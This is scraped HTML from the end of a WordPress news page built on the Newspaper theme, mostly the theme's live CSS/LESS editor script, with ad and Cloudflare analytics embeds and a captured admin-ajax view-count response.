					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fc9f5375db"></textarea>
						<div id="td_live_css_uid_1_696fc9f5375db" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fc9f5375db');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fc9f5375db");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -567
content:
{"29463":125}